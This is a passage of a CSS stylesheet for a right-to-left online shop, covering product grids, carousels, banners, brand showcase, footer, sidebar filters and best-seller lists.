        margin-left: 2px;
        height: 45px;
        line-height: 45px;
        float: right;
        padding: 0 15px;
    }

        .popular-tabs .nav-tab li:hover, .popular-tabs .nav-tab li.active {
            border-bottom: 3px solid #ff3366;
        }

            .popular-tabs .nav-tab li:hover a, .popular-tabs .nav-tab li.active a {
                color: #333;
            }

        .popular-tabs .nav-tab li a {
            font-size: 16px;
            text-transform: uppercase;
            color: #333;
            font-weight: bold;
        }

.popular-tabs .tab-container {
    padding-top: 30px;
}

.popular-tabs .product-list li .right-block {
}

.popular-tabs .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden;
}
/*--------------------
[7. Services]
*/
.service {
    background: #e2e7ee;
    border: 1px solid #eaeaea;
    padding: 19px 0;
    font-size: 12px;
    margin-top: 20px;
    float: right;
    width: 100%;
}

    .service .service-item {
        padding-right: 35px;
        border-left: 1px solid #ccc;
        overflow: hidden;
    }

        .service .service-item .icon {
            width: 40px;
            height: 40px;
            float: right;
        }

        .service .service-item .info {
            padding-right: 15px;
            margin-right: 40px;
            padding-top: 2px;
        }

        .service .service-item h3 {
            margin: 0;
            padding: 0;
            text-transform: uppercase;
        }

        .service .service-item:last-child {
            border-left: none;
        }


/*----------------
[8. Product]
*/
.product-list .colItem {
}

    .product-list .colItem .NotPadding {
        position: relative;
        direction: rtl;
    }

.product-list .NotPadding > .product-container:hover {
    position: absolute;
    top: 0px;
    right: 0px;
    left: 0px;
    z-index: 1000;
    background-color: #fff;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
}

.product-list .colItem:hover .add-to-cart {
    bottom: 0;
}

.product-list .colItem:hover .quick-view a.heart {
    margin-right: 0;
}

.product-list .colItem:hover .quick-view a.compare {
    margin-right: 0;
}

.product-list .colItem:hover .quick-view a.search {
    margin-right: 0;
}

.product-list .colItem .right-block {
    position: relative;
    overflow: hidden;
    padding: 8px 10px 0px 10px;
}

    .product-list .colItem .right-block .AdvancAddToCart {
        position: relative;
    }

    .product-list .colItem .right-block a {
        display: block;
        overflow: hidden;
    }

    .product-list .colItem .right-block img {
        /*transition: all 0.2s;
            webkit-transform: scale(1,1);
            -moz-transform: scale(1,1);
            -o-transform: scale(1,1);
            transform: scale(1,1);*/
        margin: 0 auto;
    }

.product-list .colItem:hover img {
    /*-webkit-transform: scale(1.02,1.02);
        -webkit-transform-origin: top left;
        -moz-transform: scale(1.02,1.02);
        -moz-transform-origin: top left;
        -o-transform: scale(1.02,1.02);
        -o-transform-origin: top left;
        transform: scale(1.02,1.02);
        transform-origin: top left;*/
}

.product-list .colItem .left-block {
    padding: 0 10px;
    display: block;
    overflow: hidden;
}

.product-list .colItem NotPadding > .product-container .right-block img {
    border-bottom: 1px solid #ccc;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block h5 {
    height: auto !important;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 {
    display: none;
    font-size: 0.8em;
    padding-top: 5px;
    text-align: right;
}

.product-list .colItem .left-block .StoreInfo {
    display: none;
    font-size: 0.8em;
    padding-top: 5px;
    color: #10a3f9;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block .StoreInfo {
    display: block;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 .FeatureName {
    color: #233e4e;
    display: inline-block;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 .FeatureValue {
    color: #838a85;
}


.product-list .colItem .NotPadding > .product-container:hover .left-block .SpecialFeatureLevel1 {
    display: block;
}

.product-list .colItem .left-block .VarietyOfColors {
    display: none;
    text-align: center;
    align-items: center;
    border-top: 1px solid #eaeaea;
    padding-top: 5px;
    margin-top: 5px;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block .VarietyOfColors {
    display: block;
}

.product-list .colItem .left-block .VarietyOfColors .ColorItem {
    display: inline-block;
    width: 28px;
    height: 30px;
    border-radius: 5px;
    margin: 4px 2px;
    border: 1px solid #eef;
}

.product-list .colItem .left-block .VarietyOfColors .ImageVariety {
    cursor: pointer;
}

.product-list .colItem .quick-view {
    position: absolute;
    left: 10px;
    top: 5%;
    width: 32px;
    overflow: hidden;
}

    .product-list .colItem .quick-view a {
        width: 32px;
        height: 32px;
        float: right;
        border-radius: 100%;
        margin-top: 5px;
        text-align: center;
        line-height: 32px;
        color: #999;
        padding-top: 10px;
    }

    .product-list .colItem .quick-view a {
        -webkit-transition: margin-right 0.1s ease 0.01s;
        -moz-transition: margin-right 0.1s ease 0.01s;
        -ms-transition: margin-right 0.1s ease 0.01s;
        -o-transition: margin-right 0.1s ease 0.01s;
        transition: margin-right 0.1s ease 0.01s;
        margin-right: 200px;
        background: #f5f5ff;
    }

        .product-list .colItem .quick-view a.heart {
            padding-top: 1px;
        }

            .product-list .colItem .quick-view a.heart .fa {
                padding: 0px !important;
                font-size: 1.1em;
            }


        .product-list .colItem .quick-view a.compare:before {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f012";
        }


        .product-list .colItem .quick-view a.search:before {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f002";
        }

/*.product-list .colItem .quick-view a:hover {
                background-color: #ff3366;
            }*/

.product-list .colItem .add-to-cart {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -50px;
    /*display: none;*/
    background-color: rgb(201, 34, 40);
    color: #fff;
    text-align: center;
    padding: 0px 10px;
    line-height: 50px;
    -moz-transition: all 0.25s ease;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.product-list .colItem .NotPadding > .product-container .right-block .add-to-cart {
    display: none;
    position: absolute;
    left: auto;
    right: 25%;
    bottom: 5px;
}

.product-list .colItem .NotPadding > .product-container:hover .right-block .add-to-cart {
    display: block;
}

.product-list .colItem .add-to-cart:hover {
}

.product-list .colItem .add-to-cart a {
    height: 32px;
    line-height: 32px;
    color: #fff;
    width: auto;
    padding-right: 20px;
    display: inline-block;
    vertical-align: middle;
}


.product-list .colItem h5.product-name {
    padding-bottom: 5px;
    font-family: IRANSansM;
    margin: 5px 0px;
    display: inline-block;
    text-overflow: ellipsis;
    height: 33px !important;
    overflow: hidden;
    font-size: 11px;
    line-height: 1.5em;
}

    .product-list .colItem h5.product-name > a {
        color: #333 !important;
    }

.product-list .colItem h6.product-name {
    padding-bottom: 5px;
    text-align: center;
    font-family: Vazir;
    margin: 5px 0px;
    display: inline-block;
    text-overflow: ellipsis;
    height: 26px;
    overflow: hidden;
    width: 100%;
}

.product-list .colItem .product-info {
    padding: 0 5px;
}

.product-list .colItem .content_price {
    width: 100%;
    display: inline-block;
    font-family: IRANSansL;
    text-align: right;
}

.product-price {
    font-size: 14px;
    color: #428bca;
    font-weight: 900;
}

.NewProductPrice {
    font-size: 20px;
}

.old-price {
    text-decoration: line-through;
    line-height: normal;
    color: #969393;
    font-size: 16px;
}

.NotPadding .old-price {
    padding: 0px;
    font-size: 12px;
}

.product-list .colItem .colreduce-percentage {
    line-height: 28px;
}

.product-list .colItem .group-price {
    position: absolute;
    position: absolute;
    top: 10px;
    right: 10px;
    height: auto;
}

    .product-list .colItem .group-price .price-percent-reduction {
        width: 36px;
        height: 36px;
        background: #ff6600;
        color: #fff;
        float: right;
        border-radius: 90%;
        line-height: normal;
        text-align: center;
        font-size: 12px;
        padding-top: 5px;
        margin-bottom: 5px;
    }

.product-list .colItem .price-percent-reduction2 {
    width: 40px;
    height: 25px;
    background-image: url("/images/price-percent-br.png");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 10px;
    position: absolute;
    top: 5px;
    right: 5px;
}

.product-list .colItem .group-price .product-new {
    color: #fff;
    float: right;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0 10px;
    background: #ffc000;
    height: 22px;
}

.product-list .colItem .group-price .product-sale {
    color: #fff;
    float: right;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0px 10px;
    background: #ff4318;
    height: 22px;
}

.product-list .colItem .product-star {
    width: auto;
    color: #ffd400;
    text-align: right;
    display: inline-block;
    padding-top: 5px;
    font-size: 13px;
    width: 100%;
    margin: 5px 0px;
    padding-top: 5px;
    border-top: 1px solid #eaeaea;
}


    .product-list .colItem .product-star i {
        padding-left: 0px;
    }


.LikeCustomer {
    position: relative;
    display: block;
    overflow: hidden;
    height: 28px;
}

    .LikeCustomer a {
        border: 1px solid #e8e8e8;
        position: absolute;
        border-radius: 50%;
    }

        .LikeCustomer a .img-circle {
            width: 25px;
            height: 25px;
        }

        .LikeCustomer a.MoreUsers {
            width: 25px;
            height: 25px;
            border: 1px solid #e8e8e8;
            position: absolute;
            border-radius: 50%;
            left: 0px;
            text-align: center;
        }

            .LikeCustomer a.MoreUsers:before {
                content: '...';
                color: #8d8b8b;
                position: absolute;
                top: 0px;
                right: 6px;
            }

.price-percent-reduction {
    width: 70px;
    height: 54px;
    background-image: url("/images/price-percent-br.png");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 11px;
    position: absolute;
    top: 0px;
    right: 0;
    font-family: 'WebYekan', Arial, sans-serif;
    padding-left: 10px;
    padding-top: 2px;
    z-index: 3;
}

/*------------------
[9. Owl carousel]
*/

.owl-prev {
    position: absolute;
    right: -23px;
    top: calc(50% - 50px);
}

.owl-next {
    position: absolute;
    left: -23px;
    top: calc(50% - 50px);
}

.owl-prev,
.owl-next {
    height: 100px;
    color: #ccc;
    text-align: center;
    display: flex;
    align-items: center;
    border-radius: 10px;
    background-color: rgba(234, 234, 234, 0.49);
    border: 1px solid #eaeaea;
}

    .owl-prev .fa,
    .owl-next .fa {
        font-size: 2.5em;
        color: #007db0;
    }

    .owl-next .fa-angle-left {
        padding-left: 5px;
        padding-right: 8px;
        margin: 0px;
    }

    .owl-prev .fa-angle-right {
        padding-left: 8px;
        padding-right: 5px;
        margin: 0px;
    }
/*-----------------
[10. Banner advertisement]
*/
.banner a {
    width: 100%;
    overflow: hidden;
    height: auto;
    display: block;
    position: relative;
}

    .banner a:before {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background: rgba(255,255,255,0.5);
        content: '';
        -webkit-transition: -webkit-transform 0.6s;
        transition: transform 0.6s;
        -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
        transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,300%,0);
    }

    .banner a:hover:before {
        -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-300%,0);
        transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-300%,0);
    }

.banner-img {
    position: relative;
}

    .banner-img a:before {
        content: "";
        position: absolute;
        top: 15px;
        right: 15px;
        bottom: 15px;
        left: 15px;
        z-index: 9;
        border-top: 1px solid rgba(255, 255, 255, 0.8);
        border-bottom: 1px solid rgba(255, 255, 255, 0.8);
        transform: scale(0, 1);
    }

    .banner-img a:after {
        content: "";
        position: absolute;
        top: 15px;
        right: 15px;
        bottom: 15px;
        left: 15px;
        z-index: 9;
        border-right: 1px solid rgba(255, 255, 255, 0.8);
        border-left: 1px solid rgba(255, 255, 255, 0.8);
        transform: scale(1, 0);
    }

    .banner-img a:hover:before, .banner-img a:hover:after {
        transform: scale(1);
        -webkit-transition: all 0.3s ease-out 0s;
        -moz-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
    }


/*-----------------
[11. Page content]
*/
.content-page {
    padding-bottom: 30px;
}
/*------------------
[11.1 Category featured]
*/
.category-featured {
    margin-top: 20px;
    /*-webkit-box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);
    -moz-box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);
    box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);*/
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
}

/*------------------
[11.1.1 Banner featured]
*/
.category-banner {
    overflow: hidden;
}

    .category-banner .banner {
        padding: 0;
        overflow: hidden;
    }

.featured-text {
    position: absolute;
    left: -5px;
    top: -5px;
    background: url('/images/featured2.png') no-repeat;
    width: 75px;
    height: 75px;
    z-index: 100;
}

    .featured-text span {
        color: #fff;
        text-transform: uppercase;
        font-size: 12px;
        width: 100%;
        height: 20px;
        line-height: 24px;
        float: right;
        margin-top: 24px;
        margin-right: 17px;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        color: #003366;
        font-weight: bold;
        text-indent: -999px;
    }
/*------------------
[11.1.2 Product featured]
*/
.product-featured {
    margin-top: 10px;
    background: #fff;
}

    .product-featured .product-featured-content {
        width: 100%;
        float: left;
    }

        .product-featured .product-featured-content .product-featured-list {
            margin-right: 234px;
            overflow: hidden;
        }

    .product-featured .banner-featured {
        width: 234px;
        float: right;
        margin-left: -100%;
        position: relative;
    }

    .product-featured .product-list li {
        border-left: 1px solid #eaeaea;
        padding-bottom: 10px;
        min-height: 350px;
    }

    .product-featured .product-list .owl-stage .active:last-child li {
        border: none;
    }

    .product-featured .owl-prev,
    .product-featured .owl-next {
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        opacity: 0;
        visibility: hidden;
    }

    .product-featured .owl-next {
        left: -50px;
    }

    .product-featured .owl-prev {
        right: -50px;
    }

    .product-featured .owl-carousel:hover .owl-prev {
        right: 0;
        opacity: 1;
        visibility: inherit;
    }

    .product-featured .owl-carousel:hover .owl-next {
        left: 0;
        opacity: 1;
        visibility: inherit;
    }

/*
[11.2 Banner bootom]
*/
.banner-bottom {
    margin-top: 20px;
}

.owl-carousel .item {
    background: #eaeaea;
}



/*----------------
[12. Brand showcase]
*/
.brand-showcase {
    margin-top: 30px;
}

    .brand-showcase .brand-showcase-title {
        font-size: 16px;
        text-transform: uppercase;
        color: #333;
        font-weight: bold;
        border-bottom: 3px solid #ff3366;
        line-height: 40px;
        padding-right: 10px;
    }

.brand-showcase-box {
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    padding-bottom: 30px;
}

    .brand-showcase-box .brand-showcase-logo {
    }

        .brand-showcase-box .brand-showcase-logo .owl-item:last-child {
            margin-left: 0 !important;
        }

        .brand-showcase-box .brand-showcase-logo li {
            background: #eaeaea;
            cursor: pointer;
        }

            .brand-showcase-box .brand-showcase-logo li:hover, .brand-showcase-box .brand-showcase-logo li.active {
                background: #fff;
            }

        .brand-showcase-box .brand-showcase-logo .owl-prev,
        .brand-showcase-box .brand-showcase-logo .owl-next {
            top: -18px;
        }

        .brand-showcase-box .brand-showcase-logo .owl-next {
        }

        .brand-showcase-box .brand-showcase-logo .owl-prev {
            right: inherit;
            left: 26px;
        }

        .brand-showcase-box .brand-showcase-logo .fa {
            font-weight: bold;
        }

.brand-showcase-content .brand-showcase-content-tab {
    display: none;
}

.brand-showcase-content .active {
    display: block;
}

.trademark-info {
    padding-right: 45px !important;
}

    .trademark-info .trademark-logo,
    .trademark-info .trademark-desc {
        border-bottom: 1px dotted #999999;
        padding-bottom: 20px;
    }

    .trademark-info .trademark-logo {
        margin-top: 30px;
    }

    .trademark-info .trademark-desc {
        line-height: 18px;
        margin-top: 20px;
    }

    .trademark-info .trademark-link {
        line-height: 30px;
        text-transform: uppercase;
        border: 1px solid #999;
        padding: 0 10px 0 15px;
        margin-top: 20px;
        float: right;
    }

        .trademark-info .trademark-link:after {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f0da";
            padding-right: 12px;
        }

.trademark-product {
    padding-left: 45px;
}

    .trademark-product .product-item {
        margin-top: 30px;
    }

    .trademark-product .image-product {
        float: right;
        width: 40%;
    }

    .trademark-product .info-product {
        float: left;
        width: 60%;
        padding-right: 20px;
        line-height: 35px;
        padding-top: 20px;
    }

        .trademark-product .info-product .product-price {
            font-size: 18px;
            color: #F36;
            font-weight: bold;
        }

        .trademark-product .info-product .product-star {
            color: #ff9900;
            font-size: 13px;
        }

        .trademark-product .info-product .quick-view a {
            width: 25px;
            height: 25px;
            display: inline-block;
            background: rgba(0,0,0,0.7);
            color: #fff;
            text-align: center;
        }

        .trademark-product .info-product .btn-view-more {
            height: 26px;
            text-align: center;
            line-height: 24px;
            padding: 0 15px;
            display: inline-block;
            border: 1px solid #eaeaea;
        }

            .trademark-product .info-product .btn-view-more:hover {
                background: #ff3366;
                color: #fff;
            }

        .trademark-product .info-product .quick-view a .fa {
            text-align: center;
            line-height: 25px;
        }

        .trademark-product .info-product .quick-view a:hover {
            background: #ff3366;
        }


/*------------------
[12. Hot categories]
*/
#hot-categories {
    margin-top: 30px;
}

.group-title-box {
    margin-bottom: 20px;
}

.group-title {
    font-size: 16px;
    border-bottom: 1px solid #e1e1e1;
    font-weight: bold;
    padding-bottom: 7px;
}

    .group-title span {
        border-bottom: 3px solid #ff3366;
        text-transform: uppercase;
        padding: 5px 10px;
    }

.cate-box {
    padding-bottom: 20px;
}

    .cate-box .cate-tit {
        background: #f4f4f4;
        height: 110px;
        overflow: hidden;
    }

        .cate-box .cate-tit .div-1 {
            width: 46%;
            float: right;
            padding-right: 25px;
            padding-left: 15px;
        }

.cate-name-wrap {
    display: table;
    margin-bottom: 18px;
}

.cate-box .cate-name {
    font-size: 16px;
    font-weight: bold;
    height: 55px;
    display: table-cell;
    vertical-align: bottom;
}

.cate-box .cate-link {
    padding: 4px 4px 3px 7px;
    background: #999999;
    text-decoration: none;
    color: #fff;
}

    .cate-box .cate-link:hover {
        background: #ff3366 !important;
    }

.cate-link span {
    padding-left: 12px;
    background: url('/data/cate-readmore-arrow.png') left 2px top 50% no-repeat;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 20px;
}

.cate-content {
    padding-top: 10px;
    padding-bottom: 10px;
}

    .cate-content ul {
        list-style: none;
    }

        .cate-content ul li a:before {
            display: inline-block;
            font-family: FontAwesome;
            content: "\f105";
            padding: 0 10px;
            font-weight: bold;
        }

.cate-box .div-2 {
    width: 54%;
    float: right;
    padding-top: 10px;
    overflow: hidden;
}

/** add-box **/
#address-list .tit-name {
    float: right;
    font-weight: bold;
    width: 100%;
    /*width: 70px;
    padding-left: 5px;*/
}

#address-list {
    margin-top: 18px;
}

    #address-list .tit-contain {
        display: flex;
    }
/** #introduce-box **/
#introduce-box {
    margin-top: 40px;
}

.introduce-title {
    text-transform: uppercase;
    font-size: 16px;
    list-style: none;
    font-weight: bold;
    margin-bottom: 8px;
}

.introduce-list li {
    padding-top: 2px;
    padding-bottom: 2px;
}

.introduce-list {
    padding-right: 16px;
    list-style: inherit;
}
/** contact-box **/
#mail-box {
    margin-bottom: 20px;
}

    #mail-box input {
        height: 30px;
        background: #fff;
        width: 100%;
        padding-right: 10px;
    }

    #mail-box .btn {
        font-weight: bold;
        color: #fff;
        height: 30px;
        border-radius: 0;
        background: #ff3366;
        border: none;
        outline: none;
    }

        #mail-box .btn:hover {
            z-index: 0;
            opacity: 0.8;
            transition: 0.3s;
        }

/** /#introduce-box **/
/** #trademark-box **/
#trademark-text-box {
    font-size: 13px;
}

#trademark-list {
    list-style: outside none none;
    border-top: 1px solid #E1E1E1;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 30px;
    display: table;
    width: 100%;
    margin-top: 30px;
}

    #trademark-list li {
        display: inline-block;
        padding: 10px 11px;
    }

        #trademark-list li:last-child {
            padding-left: 0;
        }

    #trademark-list #payment-methods {
        display: table-cell;
        vertical-align: middle;
        text-transform: uppercase;
        font-weight: bold;
        padding-right: 0px;
    }

.trademark-text-tit {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
}

.trademark-list {
    list-style: none;
    margin-bottom: 10px;
}

    .trademark-list li {
        display: inline;
        padding: 0 7px 0 5px;
        border-left: 1px solid #666666;
    }

        .trademark-list li:first-child {
            border-left: none;
            padding-left: 0;
            padding-right: 0;
        }

        .trademark-list li:last-child {
            border-left: 0;
            padding-left: 0;
        }

.social-link a {
    display: block;
    float: right;
    margin-left: 5px;
    margin-bottom: 5px;
}

    .social-link a:hover {
        opacity: 0.8;
    }

.social-link .fa {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    padding: 0px;
}

.social-link .fa-facebook {
    background: #415a99;
}

.social-link .fa-pinterest-p {
    background: #cb222a;
}

.social-link .fa-vk {
    background: #5b7fa6;
}

.social-link .fa-twitter {
    background: #00caff;
}

.social-link .fa-google-plus {
    background: #da4735;
}

.social-link .sharebtn {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    padding-top: 7px;
}

.social-link .telegram {
    background-color: #0088cc;
}

.social-link .instagram {
    background: #fb3958;
}

.social-link .aparat {
    background-color: rgb(237, 20, 91);
}

.social-link .youtube {
    background-color: #ff0085;
}

/** #footer-menu-box **/
#footer {
    background: #000841;
    background: linear-gradient(to left, #000841, #8b92be);
    color: #fff !important;
}

    #footer a {
        color: #333 !important;
    }

#footer-menu-box {
    border-top: 1px solid #E1E1E1;
    margin-top: 10px;
    padding-top: 20px;
    margin-bottom: 20px;
}

.footer-menu-list {
    list-style: none;
    text-align: center;
    margin-bottom: 5px;
}

    .footer-menu-list li {
        display: inline;
        padding: 0 7px 0 5px;
        border-left: 1px solid #0066cc;
    }

        .footer-menu-list li:last-child {
            border-left: none;
        }

        .footer-menu-list li a {
            color: #0066cc;
        }

            .footer-menu-list li a:hover {
                text-decoration: underline;
                transition: all 0.3s;
            }

.scroll_top {
    width: 25px;
    height: 25px;
    position: fixed;
    display: none;
    font-size: 0;
    z-index: 1000;
    left: 2px;
    bottom: 20px;
    background: #666;
    display: none;
}

    .scroll_top:hover {
        background: #F36;
    }

    .scroll_top:before {
        content: "\f106";
        font-family: "FontAwesome";
        font-size: 14px;
        color: #fff;
        text-align: center;
        width: 25px;
        height: 25px;
        line-height: 25px;
        display: block;
    }


/*------------------
[15. Breadcrumb]
*/
.breadcrumb {
    background: none;
    padding: 0;
    margin: 0;
    padding: 5px 0px 0 0px;
    line-height: normal;
}

    .breadcrumb > a {
        font-size: 12px;
        padding: 3px 5px;
        color: #8c99a7;
        position: relative;
        margin-left: 10px;
        display: inline-block;
        margin-bottom: 10px;
    }

        .breadcrumb > a:after {
            font: normal normal normal 12px/1 FontAwesome;
            content: "\f104";
            position: absolute;
            left: -10px;
            top: 8px;
            color: #8c99a7;
        }

        .breadcrumb > a:last-child:after {
            font: normal normal normal 12px/1 FontAwesome;
            content: " ";
        }


/*------------------
[16. Columns]
*/
#columns {
    padding-bottom: 30px;
}

/*--------------
16.1 right column
*/
#right_column {
    padding: 0px 15px 0px 7px;
}

    #right_column .right-module {
        margin-bottom: 10px;
        overflow: hidden;
    }

        #right_column .right-module .owl-dots {
            bottom: 5px;
        }

        #right_column .right-module:last-child {
            margin-bottom: 0;
        }

        #right_column .right-module img {
            margin: 0 auto;
        }

    #right_column .block {
        border: 1px solid #007db0;
        background: #fff;
        border-top-left-radius: 4px;
        border-top-right-radius: 4px;
    }

        #right_column .block .title_block {
            font-size: 13px;
            font-weight: bold;
            border-bottom: 1px solid #007db0;
            padding: 12px 15px;
            background-color: #007db0;
            position: relative;
            cursor: pointer;
            color: #fff;
        }

            #right_column .block .title_block:before {
                content: "\f0d7";
                font-family: "FontAwesome";
                font-size: 17px;
                color: #007db0;
                position: absolute;
                bottom: -15px;
                right: calc(50% - 10px);
            }

        #right_column .block .block_content {
            padding: 10px 15px;
            height: auto !important;
            overflow: initial !important;
        }

            #right_column .block .block_content.store-contact .Item {
                position: relative;
                padding-right: 20px;
                margin-bottom: 10px;
                font-weight: bold;
            }

                #right_column .block .block_content.store-contact .Item a {
                    color: #4a98dc;
                }


                    #right_column .block .block_content.store-contact .Item a:hover {
                        color: #67c3ff;
                    }

                #right_column .block .block_content.store-contact .Item .fa {
                    position: absolute;
                    right: 0;
                }

            #right_column .block .block_content.store-video {
                background-color: #666;
            }

                #right_column .block .block_content.store-video .video-item {
                    cursor: pointer;
                    text-align: center;
                    padding: 50px;
                }

                    #right_column .block .block_content.store-video .video-item .play {
                        position: relative;
                        display: inline-block;
                        width: 6em;
                        height: 6em;
                        border-radius: 50%;
                        background: #df0f50;
                        display: inline-flex;
                        align-items: center;
                        justify-content: center;
                    }

                        #right_column .block .block_content.store-video .video-item .play:hover {
                            background: #fb2e6e;
                        }

                    #right_column .block .block_content.store-video .video-item svg {
                        color: #fff;
                    }

.layered .layered_subtitle {
    color: #666;
    font-size: 16px;
    padding-bottom: 4px;
    text-transform: uppercase;
}

.layered .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.layered-category .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.tree-menu li {
    line-height: 24px;
}

    .tree-menu li:hover > a,
    .tree-menu li.active > a,
    .tree-menu li:hover > span:before,
    .tree-menu li.active > span:before {
        color: #ff3366;
    }

.tree-menu > li > span:before {
    content: "\f104";
    font-size: 14px;
    display: inline-block;
    text-align: left;
    color: #666;
    font-family: "FontAwesome";
    padding-left: 12px;
    color: #ccc;
    font-weight: bold;
    cursor: pointer;
}

.tree-menu > li > span.open:before {
    content: "\f107";
    font-size: 14px;
    display: inline-block;
    text-align: left;
    color: #666;
    font-family: "FontAwesome";
    padding-left: 12px;
    color: #ccc;
    font-weight: bold;
    cursor: pointer;
}

.tree-menu > li > ul {
    padding-right: 17px;
    display: none;
}

    .tree-menu > li > ul > li {
        margin-bottom: 3px;
    }

        .tree-menu > li > ul > li:last-child {
            border: none;
        }

        .tree-menu > li > ul > li > span:before {
            content: "\f0d9";
            font-size: 14px;
            display: inline-block;
            text-align: left;
            color: #666;
            font-family: "FontAwesome";
            padding-left: 12px;
            color: #ccc;
        }

/** FILTER PRICE **/
.layered-filter-price .amount-range-price {
    padding: 25px 0;
    font-size: 0.9em;
    font-family: WebYekan;
}

.layered-filter-price .slider-range-price {
    height: 7px;
    background: #428bca;
    border: none;
    border-radius: 0;
}

    .layered-filter-price .slider-range-price .ui-widget-header {
        background: #ccc;
        height: 7px;
    }

    .layered-filter-price .slider-range-price .ui-slider-handle {
        border: none;
        border-radius: 0;
        background: rgba(0, 0, 0, 0.00) url("/images/range-icon.png") no-repeat;
        cursor: pointer;
    }

.check-box-list {
    overflow: hidden;
}

    .check-box-list li {
        line-height: 24px;
    }

    .check-box-list label {
        display: inline-block;
        cursor: pointer;
        line-height: 12px;
        position: relative;
        padding-right: 17px;
    }

        .check-box-list label .button {
            position: absolute;
            right: 0px;
            top: 6px;
        }

        .check-box-list label span {
            line-height: 2em;
            display: inline-block;
        }

        .check-box-list label:hover {
            color: #428bca;
        }

    .check-box-list input[type="checkbox"] {
        display: none;
    }

        .check-box-list input[type="checkbox"] + label span.button {
            display: inline-block;
            width: 12px;
            height: 12px;
            margin-left: 5px;
            background: url("/images/checkbox.png") no-repeat;
            padding: 0;
            border: none;
        }

        .check-box-list input[type="checkbox"]:checked + label span.button {
            background: #428bca url("/images/checked.png") no-repeat center center;
        }

        .check-box-list input[type="checkbox"]:checked + label {
            color: #428bca;
        }

    .check-box-list label span.count {
        color: #a4a4a4;
        margin-right: 2px;
    }

.filter-color ul {
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-right: -5px;
    margin-left: -5px;
    margin-top: -5px;
}

.filter-color li {
    display: inline;
    padding: 0;
    margin: 0;
    line-height: normal;
    float: right;
    padding: 5px;
}

    .filter-color li label {
        border: 1px solid #eaeaea;
        width: 20px;
        height: 20px;
        padding-top: 6px;
        padding-right: 6px;
        float: right;
    }

    .filter-color li input[type="checkbox"] + label span.button {
        background: none;
        margin: 0;
    }

    .filter-color li input[type="checkbox"]:checked + label {
        border-color: #ff3366;
    }

.filter-size {
    max-height: 200px;
    overflow-y: auto;
}

    .filter-size li {
        width: 50%;
        float: right;
    }

.owl-dots {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: center;
    width: 100%;
}

    .owl-dots .owl-dot {
        width: 10px;
        height: 10px;
        background: #adadad;
        display: inline-block;
        margin: 0 3px;
        border-radius: 90%;
    }

        .owl-dots .owl-dot.active {
            background: #c92228;
        }

/** special-product**/
.products-block {
    overflow: hidden;
}

    .products-block .products-block-right {
        width: 75px;
        float: right;
    }

    .products-block .products-block-left {
        margin-right: 85px;
    }

    .products-block .product-price {
        color: #4caf50;
        font-weight: bold;
        line-height: 35px;
    }

    .products-block .product-star {
        color: #ff9900;
    }

.products-block-bottom {
    padding-top: 15px;
}

.products-block .link-all {
    height: 35px;
    width: 120px;
    border: 1px solid #ff3366;
    line-height: 33px;
    font-size: 14px;
    color: #ff3366;
    display: block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    background: #ff3366;
    color: #fff;
}

    .products-block .link-all:hover {
        opacity: 0.8;
    }

    .products-block .link-all:after {
        font: normal normal normal 13px/1 FontAwesome;
        content: "\f101";
        margin-right: 10px;
    }

.best-sell li {
    border-bottom: 1px solid #eaeaea;
    padding: 20px 0;
    display: block;
    overflow: hidden;
}

    .best-sell li:first-child {
        padding-top: 0;
    }

